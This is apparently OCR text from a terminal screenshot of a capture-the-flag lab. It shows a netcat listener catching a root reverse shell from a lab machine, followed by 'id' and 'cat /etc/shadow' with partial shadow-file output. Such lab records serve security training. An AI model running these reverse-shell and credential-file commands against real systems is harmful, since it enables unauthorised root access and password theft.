 root@ip-10-10-53-99: ~
File Edit View Search Terminal Help
$ ./test
root@ip-10-10-53-99: ~
File Edit View Search Terminal Help
root@ip-10-10-53-99:~# nc -lvnp 6777
Listening on [0.0.0.0] (family 0, port 6777)
Connection from 10.10.43.10 50366 received!
root@ip-10-10-43-10:/home/murdoch# ls
ls
test
thm
thm.py
root@ip-10-10-43-10:/home/murdoch# id
id
uid=0(root) gid=0(root) groups=0(root),1001(karen)
root@ip-10-10-43-10:/home/murdoch# cat /etc/shadow
cat /etc/shadow
root:*:18561:0:99999:7:::
daemon:*:18561:0:99999:7:::
bin:*:18561:0:99999:7:::
sys:*:18561:0:99999:7:::
sync:*:18561:0:99999:7:::